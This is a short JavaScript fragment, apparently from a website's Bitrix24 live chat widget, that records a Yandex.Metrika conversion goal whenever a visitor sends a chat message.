            if (event.type == (BX.LiveChatWidget.SubscriptionType.userMessage)) {
                // console.log('Событие сообщения пользователя!');
                ym(55497829,'reachGoal','bx24chatonline');
            }
        }
    });
});